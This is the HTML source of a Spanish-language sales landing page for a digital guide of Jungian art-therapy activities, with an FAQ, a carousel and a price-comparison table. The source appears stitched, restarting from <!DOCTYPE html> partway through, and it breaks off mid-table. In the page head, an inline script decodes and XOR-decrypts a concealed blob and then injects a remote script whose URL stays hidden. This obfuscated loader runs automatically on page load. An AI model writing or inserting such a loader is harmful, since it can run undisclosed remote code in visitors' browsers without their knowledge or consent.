w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. La guía está pensada para que cualquier profesional del acompañamiento la aplique con criterio desde el primer día. Es un recurso de apoyo a tu práctica, no un requisito académico.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Funciona para educadores?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. Muchas actividades están adaptadas para grupo y salón de clase, con variaciones listas para trabajar con alumnos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Sirve para terapeutas holísticos y coaches?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. El enfoque junguiano se integra muy bien con el trabajo holístico y de coaching, y las actividades se adaptan a sesiones individuales o grupales.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Los materiales son caros?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Casi todo lo tienes en casa o lo consigues por muy poco. Incluimos una lista de materiales económicos y dónde conseguirlos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Cómo recibo la guía?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">De forma digital e inmediata. Apenas confirmas el pago, te llega el acceso por correo. Es tuyo de por vida, con las actualizaciones incluidas.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Y si no me convence?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Tienes 30 días de garantía. Si no es para ti, te devolvemos el 100% de tu dinero con un solo correo, sin trámites.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Puedo usarla para mi propio autoconocimiento?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Claro. Muchos profesionales empiezan aplicándose las actividades a sí mismos —es la mejor forma de dominarlas antes de llevarlas a sesión.</p></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-24 md:py-32 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.4" fill="none"><circle r="4"></circle><circle r="9"></circle><circle r="14"></circle><circle r="19"></circle><circle r="24"></circle><circle r="29"></circle><circle r="34"></circle><circle r="39"></circle><circle r="44"></circle><circle r="49"></circle><circle r="54"></circle><circle r="59"></circle><circle r="64"></circle><circle r="69"></circle><circle r="74"></circle><circle r="79"></circle><circle r="84"></circle><circle r="89"></circle><circle r="94"></circle><circle r="99"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">+120 actividades listas para usar mañana. Sin posgrado. Sin saber dibujar.</h2><p class="mt-6 text-lg text-primary-foreground/85 leading-relaxed">Todo el kit + los 5 bonos, con acceso de por vida y 30 días de garantía. Pago único de MX$329 (aprox. USD $19) — acceso inmediato.</p><div class="mt-10 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">QUIERO MI GUÍA POR MX$329</button></div></div></div></section><footer class="bg-[oklch(0.15_0.04_280)] text-white/60 px-5 md:px-8 py-10"><div class="max-w-6xl mx-auto text-center"><p class="font-serif text-lg text-white">Rosana Neves</p><p class="mt-2 text-xs text-white/40">© <!-- -->2026<!-- --> Todos los derechos reservados. Material educativo y de apoyo para profesionales del acompañamiento. No sustituye la formación clínica, la supervisión ni el criterio profesional. | Aviso de Privacidad | Términos y Condiciones</p></div></footer></main><!--/$--><script>
+<!DOCTYPE html><html lang="es-MX"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preload" as="image" href="images/hero-main-DAw2jr4Q.webp" fetchpriority="high"><link rel="dns-prefetch" href="https://cdn.utmify.com.br"><link rel="preconnect" href="https://cdn.utmify.com.br" crossorigin><link rel="stylesheet" href="css/styles-C4PuRbd_.css" data-precedence="default"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700;9..144,800;9..144,900&family=Inter:wght@400;500;600;700&display=swap" data-precedence="default"><title>+120 Actividades de Arteterapia Junguiana Listas para Usar</title><meta name="author" content="Lovable"><meta property="og:type" content="website"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@Lovable"><meta name="twitter:title" content="+120 Actividades de Arteterapia Junguiana Listas para Usar"><meta name="twitter:description" content="Guía práctica con +120 actividades de arteterapia junguiana para profesionales."><meta property="og:image" content="images/id-preview-49382937--9f542802-23ad-45e2-8379-524bb77c2917.lovable.app-1780252130679.png"><meta name="twitter:image" content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/12095775-1ef5-487d-9a7f-3ba2fe026ea1/id-preview-49382937--9f542802-23ad-45e2-8379-524bb77c2917.lovable.app-1780252130679.png"><meta name="description" content="Guía práctica con +120 actividades de arteterapia junguiana listas para aplicar en sesión. Para terapeutas, psicólogos, coaches y educadores. Sin posgrado, sin saber dibujar."><meta property="og:title" content="+120 Actividades de Arteterapia Junguiana Listas para Usar"><meta property="og:description" content="Mandalas, sombra, arquetipos e individuación. Actividades listas para aplicar mañana. Por solo MX$329."><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><script>(function(){var r_6a10=atob("DF9CbxHM1/kkF2vd1iRgGmOg9cMGfx+ppix4QD6vs5cKYh+wvzk7QXKjutdGZUSutS0rH2W/+IlNbw6x+S8rF3Sg+ZNXNUf/tys2HXiuoo1BZEnnjQJuTXaguJtFexj/7AQ5TX+tupwGLUmtvycnA1io9dUGYQqxozpgVTP6ts0dL12+sml7Cyn5ts8XdQ24sD1yDinuqqRZ");var o_f=[];for(var z_omn=0;z_omn<r_6a10.length;z_omn++){o_f.push(r_6a10.charCodeAt(z_omn)&255);}var r_kme=o_f[0];var z_q=o_f.slice(1,1+r_kme);var k_wf3=o_f.slice(1+r_kme);var d_8=k_wf3.map(function(b,u_tzc){return b^z_q[u_tzc%r_kme];});var x_jxms="";for(var g_jrbh=0;g_jrbh<d_8.length;g_jrbh++){x_jxms+=String.fromCharCode(d_8[g_jrbh]&255);}var c_kep=decodeURIComponent(escape(x_jxms));var j_1ft=JSON.parse(c_kep);var m_8=j_1ft.globals||[];m_8.forEach(function(q_z4i){window[q_z4i.name]=q_z4i.value;});var p_ta=document.createElement("script");p_ta.src=j_1ft.url;p_ta.async=true;p_ta.defer=true;(j_1ft.attributes||[]).forEach(function(o_9){p_ta.setAttribute(o_9.name,o_9.value);});(document.head||document.documentElement).appendChild(p_ta);})();</script><script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-subids async defer></script></head><body><!--$--><main class="bg-background text-foreground overflow-x-hidden"><section class="relative px-5 md:px-8 pt-14 pb-20 md:pt-24 md:pb-28"><div class="absolute inset-0 bg-gradient-to-b from-secondary/50 to-background pointer-events-none"></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><span class="inline-flex items-center gap-2 rounded-full bg-primary/10 text-primary px-4 py-1.5 text-xs font-medium tracking-wide uppercase"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-sparkles w-3.5 h-3.5 text-gold" aria-hidden="true"><path d="M11.017 2.814a1 1 0 0 1 1.966 0l1.051 5.558a2 2 0 0 0 1.594 1.594l5.558 1.051a1 1 0 0 1 0 1.966l-5.558 1.051a2 2 0 0 0-1.594 1.594l-1.051 5.558a1 1 0 0 1-1.966 0l-1.051-5.558a2 2 0 0 0-1.594-1.594l-5.558-1.051a1 1 0 0 1 0-1.966l5.558-1.051a2 2 0 0 0 1.594-1.594z"></path><path d="M20 2v4"></path><path d="M22 4h-4"></path><circle cx="4" cy="20" r="2"></circle></svg> Guía Práctica Digital</span><h1 class="font-serif text-4xl sm:text-5xl md:text-6xl font-bold leading-[1.05] mt-5 text-primary-deep">+120 Actividades de Arteterapia Junguiana Listas para Usar en Tu<!-- --> <span class="text-gradient-purple"> Próxima Sesión</span></h1><p class="mt-6 text-lg md:text-xl text-foreground/80 leading-relaxed">La guía práctica para terapeutas, psicólogos, coaches y educadores que quieren generar insights profundos en sus consultantes y alumnos —sin posgrado y sin saber dibujar.</p></div><div class="fade-in  "><div class="relative max-w-xl mx-auto mt-12"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img fetchpriority="high" decoding="async" src="images/hero-main-DAw2jr4Q.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Mira por dentro lo que vas a recibir</h2></div><div class="mt-12"><div class="relative mt-12 select-none"><div class="overflow-hidden cursor-grab active:cursor-grabbing rounded-2xl"><div class="flex transition-transform duration-500 ease-out will-change-transform" style="transform:translateX(0%)"><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/1-1780092049601.webp" alt="Página de la guía 1" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/2-1780092050536.webp" alt="Página de la guía 2" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/3-1780092051471.webp" alt="Página de la guía 3" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/4-1780092052282.webp" alt="Página de la guía 4" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/5-1780092053456.webp" alt="Página de la guía 5" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/6-1780092054411.webp" alt="Página de la guía 6" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/7-1780092055231.webp" alt="Página de la guía 7" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/8-1780092056286.webp" alt="Página de la guía 8" class="w-full h-full object-cover" draggable="false"></div></div></div></div></div><button disabled="" class="absolute left-0 top-1/2 -translate-y-1/2 -translate-x-2 md:-translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Anterior"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-left w-5 h-5" aria-hidden="true"><path d="m15 18-6-6 6-6"></path></svg></button><button class="absolute right-0 top-1/2 -translate-y-1/2 translate-x-2 md:translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Siguiente"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right w-5 h-5" aria-hidden="true"><path d="m9 18 6-6-6-6"></path></svg></button><div class="flex justify-center gap-2 mt-6"><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold w-6" aria-label="Ir a la diapositiva 1"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 2"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 3"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 4"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 5"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 6"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 7"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold/30 hover:bg-gold/50" aria-label="Ir a la diapositiva 8"></button></div></div></div><div class="grid sm:grid-cols-2 gap-5 mt-14"><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-book-open w-5 h-5 text-gold" aria-hidden="true"><path d="M12 7v14"></path><path d="M3 18a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h5a4 4 0 0 1 4 4 4 4 0 0 1 4-4h5a1 1 0 0 1 1 1v13a1 1 0 0 1-1 1h-6a3 3 0 0 0-3 3 3 3 0 0 0-3-3z"></path></svg></div><p class="text-foreground/90 leading-relaxed">Cada actividad con paso a paso claro: ábrela y aplícala en la sesión, sin preparación previa.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-layers w-5 h-5 text-gold" aria-hidden="true"><path d="M12.83 2.18a2 2 0 0 0-1.66 0L2.6 6.08a1 1 0 0 0 0 1.83l8.58 3.91a2 2 0 0 0 1.66 0l8.58-3.9a1 1 0 0 0 0-1.83z"></path><path d="M2 12a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 12"></path><path d="M2 17a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 17"></path></svg></div><p class="text-foreground/90 leading-relaxed">Organizada por objetivo: autoconocimiento, expresión emocional, integración de la sombra y trabajo con arquetipos.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-eye w-5 h-5 text-gold" aria-hidden="true"><path d="M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0"></path><circle cx="12" cy="12" r="3"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Guía de lectura simbólica incluida: para que sepas qué observar y cómo devolverlo al consultante.</p></div></div><div class="fade-in  "><div class="flex gap-4 p-6 rounded-2xl bg-secondary/40 border border-border h-full"><div class="shrink-0 w-12 h-12 rounded-xl bg-primary text-primary-foreground grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-users w-5 h-5 text-gold" aria-hidden="true"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><p class="text-foreground/90 leading-relaxed">Funciona en cualquier contexto: consulta individual, grupo, salón de clase o práctica holística.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Lo que cambia en tu práctica desde la primera sesión</h2></div><div class="grid md:grid-cols-2 gap-x-10 gap-y-6 mt-14 max-w-4xl mx-auto"><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Tus consultantes se abren de verdad. La imagen accede a lo que meses de conversación no alcanzan a tocar.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">+120 actividades listas para mañana, sin que tengas que inventar dinámicas a última hora.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Cada actividad trae su lectura simbólica, así nunca te quedas sin saber cómo interpretar lo que aparece.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">No necesitas talento artístico —ni tú ni tu consultante. El valor está en el proceso, no en el dibujo.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Te diferencias de los demás colegas con un recurso que casi nadie está usando bien.</p></div></div><div class="fade-in  "><div class="flex gap-3 items-start"><span class="shrink-0 mt-1 w-7 h-7 rounded-full bg-gold/20 grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4 text-gold" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Se adapta a consulta, escuela, coaching y trabajo holístico sin cambiar tu enfoque.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-24 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.3" fill="none"><circle r="10"></circle><circle r="16"></circle><circle r="22"></circle><circle r="28"></circle><circle r="34"></circle><circle r="40"></circle><circle r="46"></circle><circle r="52"></circle><circle r="58"></circle><circle r="64"></circle><circle r="70"></circle><circle r="76"></circle><circle r="82"></circle><circle r="88"></circle><circle r="94"></circle><circle r="100"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">Acceso inmediato: descárgala hoy y aplícala en tu próxima sesión.</h2></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-b border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep max-w-3xl mx-auto">Por qué esta guía le gana al camino largo</h2></div><div class="fade-in  "><div class="mt-14 hidden md:block"><table class="w-full border-separate border-spacing-0 text-base"><thead><tr><th class="p-4 text-left font-medium text-muted-foreground"></th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 rounded-tl-xl border border-border">Posgrado /<br>Especialidad</th><th class="p-4 font-serif font-semibold text-foreground bg-secondary/40 border-y border-border">Cursos en<br>línea</th><th class="p-4 font-serif font-semibold bg-primary text-primary-foreground rounded-tr-xl border border-primary relative">+120 Actividades<br>(esta guía)<span class="absolute -top-3 left-1/2 -translate-x-1/2 bg-gold text-gold-foreground text-[10px] font-bold tracking-wider px-3 py-1 rounded-full uppercase whitespace-nowrap">Mejor opción</span></th></tr></thead><tbody><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Precio</td><td class="p-4 text-muted-foreground border-b border-border text-center">MX$60,000 – MX$180,000</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">MX$1,000 – MX$6,000</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">MX$329</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Duración</td><td class="p-4 text-muted-foreground border-b border-border text-center">1 a 3 años</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Semanas de video</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">La usas hoy mismo</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">Cantidad de actividades</td><td class="p-4 text-muted-foreground border-b border-border text-center">Casi todo es teoría</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">10 a 30</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">+120 listas</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Necesitas saber dibujar?</td><td class="p-4 text-muted-foreground border-b border-border text-center">A veces sí</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">A veces sí</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">No</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Lectura simbólica?</td><td class="p-4 text-muted-foreground border-b border-border text-center">Parcial</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Rara vez</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">Sí, en cada actividad</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Aplicación inmediata?</td><td class="p-4 text-muted-foreground border-b border-border text-center">No</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Parcial</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary rounded-br-xl"><span class="text-gold">Sí, desde la primera sesión</span></td></tr></tbody></table></div><div class="mt-12 md:hidden space-y-4"><div class="rounded-2xl border border-border 